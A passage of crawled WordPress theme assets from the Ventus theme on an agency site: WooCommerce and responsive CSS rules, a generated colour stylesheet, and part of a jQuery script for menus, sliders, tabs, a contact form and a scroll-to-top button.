	position: static !important;
	float: left !important;
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.quantity .minus:hover, .quantity .plus:hover, .quantity .qty:hover {
	border-color: #ccc !important;
}
.quantity .minus, .quantity .plus {
	width: 40px !important;
	background: #f6f6f6 !important;
}
.quantity .qty {
	border-left: 0px !important;
	border-right: 0px !important;
}
.single_add_to_cart_button {
	background: #333 !important;
	box-shadow: none !important;
	border: none !important;
	padding: 14px 14px 14px 14px !important;
	text-shadow: none !important;
	font-weight: 400 !important;
}
.single_add_to_cart_button:hover {
	background: #222 !important;
}

/*-----------------------------------------------------------------------------------*/
/*	WooCommerce Tables
/*-----------------------------------------------------------------------------------*/
.shop_table {
	border-radius: none !important;
	border: none !important;
}
.shop_table tr th {

}
.shop_table thead {
	border: none !important;
	background: none !important;
	border-bottom: 1px solid #ccc;
	color: #333 !important;
}
.shop_table thead th {
	background: none !important;
	border-bottom: 1px solid #ccc;
	color: #333 !important;
}
.shop_table th, .shop_table td {
	padding: 18px 18px 18px 18px !important;
}
.cart_table_item td {
	border: none !important;
	border-bottom: 1px solid #ccc !important;
	background: none !important;
}
.cart_totals {
	float: left !important;
}
.cart_totals h2 {
	text-align: left;
	font-size: 20px !important;
	margin-bottom: 12px !important;
}
.cart_totals th, .cart_totals td {
	padding: 12px 12px 12px 12px !important;
	background: none !important;
		border: none !important;
	border-bottom: 1px solid #ccc !important;
	text-align: left !important;
}
.cart_totals th {
	color: #333 !important;
}
.cart_totals tbody {
	background: #fff !important;
	padding: 12px 12px 12px 12px !important;
}
.shop_table .cart_table_item td {
	background: #fff !important;
}
.shop_table .cart_table_item:hover td {
	background: #f5f5f5 !important;
}
.shop_table .actions {
	background: none !important;
	border: none !important;
	padding: 0px 0px 0px 0px !important;
	padding-top: 22px !important;
}

/*-----------------------------------------------------------------------------------*/
/*	WooCommerce Misc
/*-----------------------------------------------------------------------------------*/

.addresses .address {
	background: #fff !important;
	padding: 22px 22px 22px 22px !important;
	margin-bottom: 22px;
	margin-top: 22px;
	position: relative;
}
.addresses .address:before,
.addresses .address:after {
    content:"";
    position:absolute;
    z-index:-2;
}
.addresses [class*="col"]:before {
    top:10px;
    bottom:10px;
    left:0;
    right:50%;
    
    box-shadow:20px 0 10px #d3d0cb;
    -moz-border-radius:200px / 10px;
    border-radius:100px / 10px;
    top:50;
    bottom:50;
    left:12px;
    right:12px;
    -moz-border-radius:10px / 100px;
    border-radius:20px / 100px;
}
.shipping_calculator {
	margin-top: 0px !important;
}
.shipping-calculator-button {
	color: #00C29B !important;
	font-size: 20px !important;
}
.woocommerce-message {
	margin-top: 22px;
}

.woocommerce-tabs h2 {
	font-size: 18px;
}
.woocommerce .tabs {
	padding-left: 0px !important;
}
.woocommerce-tabs .description_tab {
	box-shadow: none !important;
	border-radius: none !important;
	font-weight: 300 !important;
	margin-left: 0px !important;
}
.woocommerce-tabs .description_tab:after, .woocommerce-tabs .description_tab:before {
	border-radius: 0px !important;
}
.woocommerce-tabs ul li a {
	padding: 12px 12px 12px 12px !important;
	font-weight: 300 !important;
}
.payment_methods label {
	width: 80% !important;
	display: inline;
}
.product-remove a {
	height: 1.5em !important;
	width: 1.5em !important;
	line-height: 1.5em !important;
	background: #00C29B;
	color: #fff !important;
}
#coupon_code {
	margin-right: 0px !important;
	border-right: none !important;
	border-top-left-radius: 3px !important;
	border-bottom-left-radius: 3px !important;
	width: 120px !important;
}
.coupon .button {
	border-top-left-radius: 0px !important;
	border-bottom-left-radius: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.lmdigital.si/wp-content/themes/ventus/dynamic.css?ver=1.5.5
body_size: 2094
content:
/* BEGIN tmq_css */
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container  {
	max-width: 1170px;
}
body, input, button, select, textarea {
	font-family: 'open sans' !important;
}
body, p, label, input, textarea, .breadcrumb li, .nav-tabs .active a, .nav-tabs li a, .nav-list li a, .sub-footer .latest-posts a, .sub-footer input, .sub-footer textarea, .footer p, td, .accordion-group, .widget_nav_menu .menu li a, .widget-side a, .tag-cloud a, .tagcloud a, .sub-footer ul li a {
	font-size: 12px !important;
}
h1 {
	font-size: 38.5px; font-family: open sans;
}
h2 {
	font-size: 31.5px; font-family: open sans;
}
h3 {
	font-size: 24.5px; font-family: open sans;
	font-size: 24.5px; font-family: open sans !important;
}
h4 {
	font-size: 17.5px; font-family: open sans;
	font-size: 17.5px; font-family: open sans !important;
}
h5 {
	font-size: 14px; font-family: open sans;
	font-size: 14px; font-family: open sans !important;
}
h6 {
	font-size: 12px; font-family: open sans;
	font-size: 12px; font-family: open sans !important;
}

/* =========================================== 
    Unlimited Colors Setting                   
 =========================================== */

.nav-active:after, .side-time, .tagcloud a:hover, .features:hover .features-circle, .features-active .features-circle, th {
	background: #02468E;
	background: rgb(2,70,142);
}
.sub-footer a:hover, .widget-side a:hover, .portfolio_item .heading a, .price {
	color: #02468E;
	color: rgb(2,70,142);
}
.nav-active-arrow {
	border-top:22px solid #02468E;
	border-top:22px solid rgb(2,70,142);
}
/* MAIN BUBBLE */
.bubble, .title-bubble, .btn-prime, .slider-frame {
	text-shadow: 1px 1px #02468E !important;
	background: #02468E; /* Old browsers */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#02468E', endColorstr='#02468E',GradientType=0 ) !important; /* IE6-9 */
	background: -ms-linear-gradient(top, #02468E 0%,#02468E 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom, #02468E 0%,#02468E 100%); /* W3C */
	text-shadow: 1px 1px rgb(-28,23,76) !important;
	background: rgb(18,92,165); /* Old browsers */
	background: -moz-linear-gradient(top, rgb(18,92,165) 0%, rgb(2,70,142) 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgb(18,92,165)), color-stop(100%,rgb(2,70,142))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgb(18,92,165) 0%,rgb(2,70,142) 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgb(18,92,165) 0%,rgb(2,70,142) 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgb(18,92,165) 0%,rgb(2,70,142) 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom, rgb(18,92,165) 0%,rgb(2,70,142) 100%); /* W3C */
}
.bubble h4, .title-bubble h5 {
	text-shadow: 1px 1px #02468E;
	text-shadow: 1px 1px rgb(-28,23,76);
}
.bubble-triangle {
	border-top:50px solid #02468E;
	border-top:50px solid rgb(2,70,142);
}
.title-bubble-triangle {
	border-top:30px solid #02468E;
	border-top:30px solid rgb(2,70,142);
}
.features:hover .features-circle, .features-active .features-circle {
	box-shadow:         inset 0 0 15px #02468E;
	-moz-box-shadow:    inset 0 0 15px rgb(-28,23,76);
	-webkit-box-shadow: inset 0 0 15px rgb(-28,23,76);
	box-shadow:         inset 0 0 15px rgb(-28,23,76);
}
.content-image-overlay {
	background:  url(https://www.lmdigital.si/wp-content/themes/ventus/assets/img/image_overlay.png);
	background-size: 0px 0px;
}
.content-image-overlay:hover {
	background:  url(https://www.lmdigital.si/wp-content/themes/ventus/assets/img/image_overlay.png);
	background-size: 48px 48px;
}
.content-image-overlay i {
	background:  #02468E;
	background:  rgb(2,70,142);
}
.dropcap.vivid {
	background:  #02468E;
	background:  rgb(2,70,142);
	color: #fff;
}
.dropcap.light {
	background: #fff;
	color: #02468E;
	color: rgb(2,70,142);
}
.dropcap.dark {
	background: #444;
	color: #fff;
}
.jp-play-bar, .jp-volume-bar-value {
	background-color: #02468E;
	background-color: rgb(-28,23,76);
}
	.light-header .header-socials a:hover {
		background-color: #02468E;
		background-color: rgb(2,70,142);
	}
	.top-bar.dark-header {
		background-color: #02468E;
		background-color: rgb(2,70,142);
	}
	.search-heading a {
		color: #02468E;
		color: rgb(2,70,142);
	}

	/* WooCommerce */
	.product-remove a, .product .onsale, .product .add_to_cart_button:hover, .woocommerce-message:before {
		background: #02468E !important;
		background: rgb(2,70,142) !important;
	}
	.shipping-calculator-button, .product-name a, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
		color: #02468E !important;
		color: rgb(2,70,142) !important;
	}
	.woocommerce-message {
		border-top-color: #02468E !important;;
		border-top-color: rgb(2,70,142) !important;;
	}
/* Light header */
	.navbar-inner {
		background: #f7f7f7;
	}
	.sf-menu > li > a {
		background: none !important;
		color: #444 !important;
		text-shadow: none !important;
	}
	.sf-menu > li:hover, .sf-menu > li:hover > a, .sf-menu > .current-menu-item a {
		background: #02468E !important;
		background: rgb(2,70,142) !important;
	}
	.sf-menu > .nav-active > a, .sf-menu > .current-menu-item a {
		color: #444 !important;
		background: #efefef !important;
	}
	.navbar ul > li:hover a{
		color: #fff !important;
	}
	.navbar ul {
		font-family: "open sans";
		font-size: 13.5px;
		line-height: ;
	}
/* Other Pages Slider Area Background */
	.slider {
		background-image: url('https://www.lmdigital.si/wp-content/uploads/2014/01/bg-homepage2.jpg');
		background-size: cover;
		background-repeat: no-repeat;
	}
	.bubble {
		-webkit-box-shadow: 0 0 28px 2px rgba(0,0,0,0.4);
		-moz-box-shadow: 0 0 28px 2px rgba(0,0,0,0.4);
		box-shadow: 0 0 28px 2px rgba(0,0,0,0.4);
	}
	.footer-bubble .bubble {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
/* Homepage Slider Area Background */
	.home .slider {
		background-image: url('https://www.lmdigital.si/wp-content/uploads/2014/01/bg-homepage-1.jpg');
		background-size: cover;
		background-repeat: no-repeat;
	}
	.home .bubble {
		-webkit-box-shadow: 0 0 28px 2px rgba(0,0,0,0.4);
		-moz-box-shadow: 0 0 28px 2px rgba(0,0,0,0.4);
		box-shadow: 0 0 28px 2px rgba(0,0,0,0.4);
	}
	.home .footer-bubble .bubble {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
/* Remove Triangles */
	.wpb_teaser_grid.wpb_carousel:after, .content-bubble-triangle, .bubble-triangle, .features-triangle, .nav-active-arrow, .title-bubble-triangle {
		border: 0 !important;
	}
/* Sticky Menu and Top Contact Bar */
	.slider {
		margin-top: 130px;
	}
	.admin-bar .slider {
		margin-top: 95px;
	}

/* END tmq_css */
/* BEGIN tmq_usercss */
.brand img {
margin-top: 10px;
}

/* END tmq_usercss */


--- FILE ---
content_type: text/css
request_url: https://www.lmdigital.si/wp-content/themes/ventus/assets/css/responsive.css?ver=1.0.0
body_size: 3492
content:
/* Large desktop */
@media (min-width: 1200px) {  }
 
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) { 
	
	.slider { margin-top: 95px !important;}
	
	.navbar { margin-bottom: 0; }
	
	.flex-direction-nav a { display: none !important; }
	
	.flex-control-nav {width: 750px; position: absolute; bottom: 103px; text-align: right;}
	
	.navbar-inner {
		padding: 0px 42px 0px 42px !important;
	}
	.nav-list .active:after  {
		position: absolute;
		content: "";
		width: 117px;
		height: 49px;
		margin-top: 0px;
		margin-left: 75px !important;
		background: transparent url(../img/vertical_tab_active_shadow2.png) no-repeat right top !important;
		z-index: -1;
	}
	.nav-list .active:before  {
		position: absolute;
		content: "";
		width: 117px;
		height: 49px;
		margin-top: -50px;
		margin-left: 75px !important;
		background: transparent url(../img/vertical_tab_active_shadow1.png) no-repeat right top !important;
		z-index: -1;
	}
	.nav-list .first:before  {
		background: none !important;
	}
	.nav-list .last:after  {
		background: none !important;
	}
	.side-time, .side-comment {
		height: 40px !important;
		background: #86c543;
		margin-bottom: 5px;
		text-align: center;
	}
	.side-time h3, .side-comment h3 {
		color: #fff !important;
		font-weight: bold !important;
		margin: 0px 0 0 0 !important;
		padding: 0 0 0 0 !important;
		line-height: 32px;
		font-size: 14px;
	}
	.side-time p, .side-comment p {
		color: #fff;
		margin-top: -12px;
		font-size: 7px;
	}
	.side-comment {
		height: 60px;
		background: #444;
	}
	.side-comment p:after {
	    content: "";
	    width: 0px;
	    height: 0px;
	    border-top:12px solid #444;
	    border-right:12px solid transparent;
	   margin-top: 20px;
	   margin-left: -25px;
	    position: absolute;
	    z-index: 100;
	}
	.avatar {
		position: absolute;
		margin-left: -87px;
		top: 0;
		width: 45px;
	}
	.avatar img {
		width: 45px;
	}
	
	.nav-list li a  {
		padding: 14px 22px;
		font-size: 12px;
		color: #555;
		background: url(../img/vertical_tab_line_shadow.png) no-repeat, url(../img/vertical_tab_divider.png) no-repeat !important;
		background-position: 92%, 5px bottom !important;
	}
	.nav-list .first a  {
		background: url(../img/vertical_tab_line_first.png) no-repeat, url(../img/vertical_tab_divider.png) no-repeat !important;
		background-position: 92%, 5px bottom !important;
	}
	.nav-list .last a  {
		background: url(../img/vertical_tab_line_last.png) no-repeat !important;
		background-position: 92%, 5px bottom !important;
	}
	.nav-list li a:hover  {
		color: #fff;
		text-shadow: 1px 1px #4c4c4c !important;
		background: transparent url(../img/vertical_tab_active.png) no-repeat right !important;
	}
	.nav-list .active a  {
		background: transparent url(../img/vertical_tab_active.png) no-repeat right !important;
		
	}
 }
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {

	.sub-footer .row-fluid [class*="span"], .footer .row-fluid [class*="span"]  {
		margin-bottom: 22px !important;
	}
	.sub-footer {
		padding-top: 30px;
	}
	[class*="span"] {
		margin-bottom: 22px;
	}
	body { margin: 0 0 0 0; padding: 0 0 0 0 ; }
	.container { padding: 22px 22px 22px; }
	.content {
		margin-top: -88px;
	}
	.brand {
		width: 100%;
		margin-right: 15px !important;
		position: relative;
		top: -10px;
		text-align: center;
	}
	.nav {
		display: block !important;
	}
	.nav-collapse.collapse {
		padding-bottom: 10px;
	}

	.row {
		margin: 0 0 0 0 !important;
	}
	.content-bubble {
		margin-bottom: 62px;
	}
	.content-bubble-triangle {
	   width: 0px;
	   height: 0px;
	   border-top:30px solid #fff;
	   border-right:30px solid transparent;
	   margin-top: -63px;
	   left: 0;
	   position: relative;
	   margin-bottom: 22px;
	}
	.breadcrumb {
		width: 100%;
		text-align: right;
		position: absolute;
		margin-top: -76px !important;
		right: 0;
		border-radius: 0;
		padding: 19px 22px 20px 22px;
		background: url(../img/breadcrumbs_bg.png) no-repeat right;
		
	}
	.breadcrumb:after {
		display: none;
	}
	.navbar-inner {
		padding: 0px 42px 0px 42px !important;
	}
	.flex-control-nav {display: none;
	}	
	.slider { margin-top: 0px !important;}
	.flex-control-nav {width: 162px; position: absolute; bottom: 103px; text-align: right;}
	.flex-direction-nav a { display: none !important; }
	
	.navbar { margin-bottom: 0; }
	
	.navbar .nav {
		display: none !important;
	}
	.navbar .container {
		width: 225px;
		padding: 0 0 0 0 !important;
		padding-top: 25px !important;
	}
	
	#tinynav1 {
		position: relative;
		top: 10px;
		width: 100%;
		font-size: 11px;
		padding-top: 6px;
	}
	
	#tinynav1 option {
		padding: 5px 5px 5px 5px;
	}
	
	.navbar-inner-fullwidth #tinynav1 {
		top: -7px;
		width: 100%;
	}
	.bubble {
		top: -102px;
	}
	.bubble h4 {
		font-size: 14px !important;
	}
	.bubble-stripes {
		width: 100%; height: 50px;
		position: absolute;
		margin-top: -67px;
		background: #EFEFEF url('../img/stripes-divider.png') repeat-x;
	}
	.bubble-triangle {
	   width: 0px;
	   height: 0px;
	   border-right:50px solid transparent;
	   margin-top: -22px;
	   position: absolute;
	   z-index: 88;
	}
	
	.footer-bubble .bubble-triangle {
	   width: 0px;
	   height: 0px;
	   border-right:50px solid transparent;
	   margin-top: 44px;
	   position: absolute;
	   z-index: 88;
	}
	.footer-bubble .bubble {
		top: 44px;
	}
	.content-image-overlay {
		display: none !important;
	}
	.tab-content {
		overflow: visible;
	}
	.nav-list {
		overflow: hidden;
		margin-bottom: 22px;
		max-width: none;
		float: none;
		width: 100%;
	}
	.widget_nav_menu .menu, 
	.widget-side .sub-menu {
		max-width: none;
		width: 100%;
	}
	.widget-side .sub-menu {
		margin: 0;
	}
	.widget-side .sub-menu li {
		max-width: none;
		width: 100% !important;
	}
	.widget_nav_menu .menu li a,
	.widget_nav_menu .menu .last a,
	.widget_nav_menu .menu .first a {
		background: #fff !important;
		color: #555;
	}
	.widget-side .sub-menu li a,
	.widget-side .sub-menu .last a,
	.widget-side .sub-menu .first a {
		background: #f7f7f7 !important;
	}
	.widget_nav_menu .menu li a:hover {
		background: #4c4c4c !important;
		color: #fff;
	}
	.widget_nav_menu .menu .active a {
		background: #4c4c4c !important;
		color: #fff;
	}
	.widget_nav_menu .menu .active:after, .widget_nav_menu .menu .active:before {
		background: none !important;
	}
	/* fix row-fluid tour tab */
	.tour-tab {
		width: 100%;
		float: none;
	}
	.tour-content {
		width: 100%;
		float: none;
		margin-left: 0;
		margin-bottom: 22px;
	}
	/* end fix */
	.nav-list li a  {
		padding: 14px 22px;
		font-size: 12px;
		color: #555;
		background: #fff !important;
	}
	.nav-list .first a  {
		background: #fff !important;
		background-position: right 16px bottom !important;
	}
	.nav-list .last a  {
		background: #fff !important;
		background-position: right 16px bottom !important;
	}
	.nav-list li a:hover  {
		color: #fff;
		text-shadow: 1px 1px #4c4c4c !important;
		background: #333 !important;
	}
	.nav-list .active a  {
		background: #333 !important;
	}
	.nav-list .active:after  {
		content: "";
		width: 63px;
		height: 49px;
		margin-top: 0px;
		margin-left: 129px !important;
		position: absolute;
		background: none !important;
	}
	.nav-list .active:before  {
		content: "";
		width: 63px;
		height: 49px;
		margin-top: -50px;
		margin-left: 129px !important;
		position: absolute;
		background: none !important;
	}
	.nav-list .first:before  {
		background: none !important;
	}
	.nav-list .last:after  {
		background: none !important;
	}
	.nav {
		width: 100% !important;
		margin-top: 22px !important;
	}
	.navbar ul {
		float: right !important;
		font-size: 14px;
		font-family: Arial;
		letter-spacing: 0.5px;
		font-weight: lighter;
		-webkit-font-smoothing: antialiased;
		-moz-font-smoothing: antialiased;
		font-smoothing: antialiased;
		text-shadow: none !important;
	}
	.navbar li {
		width: 100% !important;
		height: 100%;
		text-align: left;
		position: relative;	
	}
	.navbar ul li:hover {
		width: 103px;
		background:  none;
	}
	.navbar ul a {
		background:  none !important;
		color: #ddd !important;
		text-shadow: #0d0d0d 1px 1px 1px !important;
	}
	.navbar ul a:hover {
		color: #fff !important;
	}
	.dropdown-menu {
		width: 100% !important;
		border-radius: 0px !important;
		margin-top: -2px !important;
		margin-bottom: 12px !important;
		background: #222 !important;
		border: 0 !important;
		padding: 0 0 0 0 !important;
		position: static !important;
	}	
	.dropdown-menu li {
		text-align: left;
		width: 100% !important;
		padding: 12px 12px 12px 28px;
		color: #ccc;
		font-size: 12px;
		overflow: visible;
		cursor: pointer;
	}
	.dropdown-menu li a:hover {
		background: #111 !important;
	}
	ul.nav li.dropdown:hover ul.dropdown-menu{
	    display: none;    
	}
	ul.nav li.open:hover ul.dropdown-menu  {
		display: block;
	}
	.nav-active:after, .nav-active:before {
		display: none;
	}
	.navbar .last a {
		background: none !important;
	}	
	.navbar ul .active a {
		background: url("../img/navigation_active.png") !important;
		box-shadow: none !important;
		moz-box-shadow: none !important;
		webkit-box-shadow: none !important;
		color: #fff !important;
	}
	.navbar-inner {
		background-position: center, center bottom !important;
		background-repeat: repeat, no-repeat !important;
		border: 0 !important;
		box-shadow: none !important;
		moz-box-shadow: none !important;
		webkit-box-shadow: none !important;
	}
	.active-bubble {
		height: 7px;
		width: 100%;
		bottom: 0;
		background: #86c543;
		position: absolute;
		display: none;
	}
	.active-bubble-triangle {
	   width: 0px;
	   height: 0px;
	   border-top: 22px solid #86c543;
	   border-right: 22px solid transparent;
	   top: 7px;
	   position: relative;
	}
	.footer {
		text-align: center;
	}
	.footer p {
		text-align: center;
	}
	.footer .social-icons {
		float: none;
		margin-left: auto;
		margin-right: auto;
		display: inline-block;	
	}
	.footer .social-icons li {
		display: inline-block;
	}
	.footer .up {
		display: none;
	}
	.footer .row, .footer .row-fluid {
		margin-top: 0px !important;
		margin-bottom: 0px !important;
	}
	.vertical-divider {
		background-image: none;
		background-repeat: no-repeat;
		background-position: 45% center;
	}
	.about-logo {
		background-image: none !important;
	}
	.title-bubble h5 {
		font-size: 12px;	
	}
	.comment-body, .comment-meta {
		margin-left: 50px;
	}
	.avatar {
		position: absolute;
		margin-left: -5px;
		margin-top: 25px;
		top: 0;
		width: 40px;
	}
	.avatar img {
		width: 40px;
	}
	#container {
		margin-left: 0;
	}
	
	.top-bar {
		height: 110px;
		text-align: center;
	}
	
	.header-socials {
		text-align: center;
	}
	
	.top-contact-bar-header {
		margin-top: 0;
	}
	/* =============================================================================
	   TABLES
	   ========================================================================== */
	   
	th {
		padding: 14px 0px 14px 0px !important;
		color: #fff;
		text-align: center !important;
		font-size: 10px;
	}
	td {
		padding: 14px 0px 14px 0px !important;
		color: #333;
		text-align: center !important;
		font-size: 11.5px;
		background: #f7f7f7;
		border-right: 1px solid #ddd;
	}
	
	.th-black {
		background: #444;
	}
	.bold-heading {
		font-size: 60px;
		height: 60px;
		line-height: 60px;
		margin-top: -15px !important;		
	}
	.bold-slider {
		height: 150px;
	}
	.slider-vcenter {
		margin-top: 0px !important;
	}
	.bubble .btn {
		padding: 11px 18px !important;
	}
	.content {
		margin-bottom: -100px;
	}
	.mobile-box {
		background: #E2E2E2;
		padding: 22px 22px 22px 22px;
	}
	.about-logo {
		margin-top: 0 !important;
	}
	.slider-buttons {
		width: auto !important;
		background: none;
		margin-top: 15px;
	}	
}
 
/* Landscape phones and down */
@media (max-width: 480px) { 
	/*.rev_slider_wrapper {
		z-index: -1;
	}*/
	.content {
		margin-top: -60px;
	}	
	.home .bubble.head-bubble {
		margin-top: 50px;
	}
	.home .container > .row-fluid > .relative > .bubble-triangle {
		margin-top: 5px;
	}
	.home .content {
		margin-top: -30px;
	}
	.tparrows {
		display: none;
	}
	.bubble h4 {
		display: none;
	}
	.bubble {
		padding: 0px 22px 0px 22px;
	}
	.bubble .btn {
		width: 100%;
	}
	.bubble .searchbox {
		width: 100%;
	}
	.bubble .searchbox input {
		width: 85%;
	}
	.content {
		margin-top: -60px;
	}
	#navigation {
		display: none;
	}
	.slide-outer {
		height: auto !important;
	}
	.bold-heading {
		font-size: 40px;
		height: 40px;
		line-height: 40px;
		margin-top: -18px !important;		
	}
	.slider-buttons {
		margin-top: 9px;
	}
	.slider-buttons .btn {
		margin-top: 0;
		padding: 4px 8px 4px 8px !important;
		font-size: 12px;
	}
	.bold-slider {
		height: auto;
	}
	.slider-vcenter {
		margin-top: 0px !important;
	}
	.flex-control-nav {
		display: none;
	}
	.search {
		width: 100%;
		right: 0px;
	}
	.search input {
		width: 100%;
	}
	
	.imagebox {
		left: 0;
	}
	.content-in {
		width: 100%;
		padding-right: 0;
	}
	.image-in img {
		position: relative;
		width: 100%;
		margin-top: 20px;
		left: 0;
	}
	.footer-bubble .empty-right {
		height: 5px !important;
	}
	.head-bubble.empty-right {
		height: 5px;
		top: -27px;
	}
}

/* styles for desktop */
#tinynav1 { display: none !important; }

/* styles for mobile */
@media screen and (max-width: 767px) {
	#tinynav1 { 
		display: block !important;
		clear: both;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lmdigital.si/wp-content/themes/ventus/assets/js/custom.js?ver=1.5.5
body_size: 3194
content:
// Tour Tabs
//=======================================
jQuery(document).ready(function() {
	jQuery('.nav-list').each(function() {
		jQuery(this).find('li:first').addClass('first');
		jQuery(this).find('li:last').addClass('last');
	});
	jQuery('.sf-menu > .current-menu-item').addClass('nav-active');
	jQuery('.sf-menu > .current-menu-parent').addClass('nav-active');
	jQuery('.sf-menu > .current-page-ancestor').addClass('nav-active');
	jQuery('.wpb_carousel').addClass('content-bubble drop-shadow curved');
});

// Tool Tip
//=======================================
jQuery("[rel=alternate]").tooltip()
jQuery(".icons").tooltip()

// Drop Down Menu
//=======================================
jQuery('.dropdown-toggle').dropdown()

// Features Hover Bubble
//=======================================
jQuery(document).ready(function() {
   jQuery(".features").hover(
   	function () {
   		   jQuery(this).addClass("features-active");
   	
   	}
   );
   jQuery(".features").hover(
   	function () {
   			jQuery('.features').removeClass("features-active");
   		   jQuery(this).addClass("features-active");
   	
   	}
   );
});

// Tabs 
//=======================================
jQuery('#myTab a').click(function (e) {
	e.preventDefault();
	jQuery(this).tab('show');
})

jQuery('#tabs a').click(function (e) {
	e.preventDefault();
	jQuery(this).tab('show');
})

// Contact Form
//=======================================
jQuery('#submit').click(function() {
	
	var name = jQuery("#name").val();
	var email = jQuery("#email").val();
	var message = jQuery("#message").val();
	
	var dataString = 'name='+ name + '&email=' + email + '&message=' + message;  
	//alert (dataString);return false;  
	jQuery.ajax({  
	  type: "POST",  
	  url: "contact.php",  
	  data: dataString,  
	  success:  function (html) { 
	  	if (html == "invalid_email ") {
	  		jQuery('.contact-alerts').empty();
	  		jQuery('.contact-alerts').append('<div id="email-error" class="alert alert-error">This email is invalid!</div>');
	  	} else if (html == "success ") {
	 		jQuery('.contact-alerts').empty();
			jQuery('.contact-alerts').append('<div id="email-success" class="alert alert-success">Your email has been sent!</div>');
	  	} else if (html == "error ") {
	  		jQuery('.contact-alerts').empty();
	  		jQuery('.contact-alerts').append('<div id="email-error" class="alert alert-error">Please fill out all the fields!</div>');
	  	}

	  }  
	});  
});

// Style Switcher
//=======================================
jQuery(document).ready(function() {
	jQuery('#navigation > li ').toggle(function() {
		jQuery('span,#panel',jQuery(this)).stop().animate({'marginLeft':'-145px'},200);
	},function(){
		jQuery('span,#panel',jQuery(this)).stop().animate({'marginLeft':'0px'},200);
	});
});
 
// Vertical Align Function
//=======================================
 (function ($) {
	 $.fn.vAlign = function() {
		return this.each(function(i){
		var ah = $(this).height();
		var ph = $(this).parent().height();
		var mh = Math.ceil((ph-ah) / 2);
		$(this).css('margin-top', mh);
		});
	 };
 })(jQuery);
 
jQuery(window).load(function() {
	jQuery('.vcenter').vAlign();
	
	// Initialize flexslider for portfolio
	jQuery('.portfolio_flexsliders').flexslider({
		animation: "slide",
		slideshowSpeed: 5000,
		prevText: "&#xe011;",
		nextText: "&#xe014;",
		pauseOnHover: true,
		controlNav: false,
		smoothHeight: false
	});	
});
 
 jQuery(window).resize(function(){
 	jQuery('.vcenter').vAlign();
});
 
// TinyNav, Dropkick
//=======================================

jQuery(document).ready(function() {
	jQuery(function () {
		jQuery(".navbar .nav").tinyNav();
	});
	  
	jQuery(document).ready(function() {
		jQuery('.dk_toggle').css('width','170px');
		// Find current page
		var current_Menu_Item = jQuery('.current-menu-item').find('a').attr('href');
		var is_404_or_no_menu = true;
		jQuery('#tinynav1').find('option').each(function() {
			if (jQuery(this).val() == current_Menu_Item) {
				jQuery(this).attr('selected','selected');
				is_404_or_no_menu = false;
			}
		});
		if ( is_404_or_no_menu == true ) {
			var nav_choose_text = tmq_script_vars.nav_choose_text;
			jQuery('#tinynav1').prepend('<option selected="selected">'+ nav_choose_text +'</option>');
		}
	});
	
});
   
// Nav-active Arrow
//=======================================
jQuery('.nav-active').prepend('<i class="nav-active-arrow"></i>');
jQuery('.sf-menu > .current-menu-item').prepend('<i class="nav-active-arrow"></i>');
jQuery('.sf-menu > .current-menu-parent').prepend('<i class="nav-active-arrow"></i>');
jQuery('.widget_nav_menu ul').addClass('nav nav-list');
jQuery('.widget_nav_menu ul .current-menu-item').addClass('active');

// For pages that are not in menu but you want to show parent in highlight mode
jQuery('.sf-menu > .current-page-ancestor').addClass('nav-active');
jQuery('.sf-menu > .current-page-ancestor').prepend('<i class="nav-active-arrow"></i>');

// Fancy Box
//=======================================   
jQuery(document).ready(function() {
	jQuery(".fancybox").fancybox({
	helpers : {
	    overlay : {
	        locked : false
	    }
	},

	padding: ['5px', '5px', '5px', '5px']
	});
});

// Goto Top
//=======================================   
jQuery(window).scroll(function() {
	// Initialize it on 250px from top;
	var tmq_small_header = tmq_script_vars.small_header;	
	// Goto top button config
	if ( jQuery(window).scrollTop() > 250 ) {
		jQuery('.gototop').fadeIn(300);

		// Prevent scroll to top override with social elements
		var fooffset = jQuery('.footer').offset().top;
		var gotoffset = jQuery('.gototop').offset().top;

		if (gotoffset >= fooffset - 100) {
			jQuery('.w1170px .gototop').css({'bottom': '80px'});
		}
		if (gotoffset <= fooffset - 200) {
			jQuery('.w1170px .gototop').css({'bottom': '30px'});
		}
		// End Prevent!
		var tmq_fullwidthmenu = jQuery('.full-width-menu-header');
		if ( tmq_small_header == 'tmq_enable' && tmq_fullwidthmenu.length == 0 ) {
			// Check if this option is enabled in OT
			if (jQuery(window).width() > 767) {
				// Header Minimizer
				jQuery('.sf-menu > li > a').css({'padding': '15px 15px 15px'});
				jQuery('.navbar-inner').css({'min-height': '50px'});
				jQuery('.navbar-inner').css({'height': '50px'});
				jQuery('.nav-active-arrow').css({'top': '50px'});
				jQuery('.brand img').css({'margin-top': '10px'});
				jQuery('.brand img').css({'max-height': '30px'});
			}
		}
	} else {
		jQuery('.gototop').fadeOut(300);
		var tmq_fullwidthmenu = jQuery('.full-width-menu-header');
		if ( tmq_small_header == 'tmq_enable' && tmq_fullwidthmenu.length == 0 ) {	
			if (jQuery(window).width() > 767) {
				// Header Back to Default
				jQuery('.sf-menu > li > a').css({'padding': '38px 15px 38px'});
				jQuery('.navbar-inner').css({'min-height': '95px'});
				jQuery('.navbar-inner').css({'height': '95px'});
				jQuery('.nav-active-arrow').css({'top': '95px'});
				jQuery('.brand img').css({'margin-top': '25px'});
				jQuery('.brand img').css({'max-height': 'none'});
			} else {
				// Reset for small screens
				jQuery('.sf-menu > li > a').css({'padding': '38px 15px 38px'});
				jQuery('.navbar-inner').css({'min-height': '95px'});
				jQuery('.navbar-inner').css({'height': 'auto'});
				jQuery('.nav-active-arrow').css({'top': '95px'});
				jQuery('.brand img').css({'margin-top': '25px'});
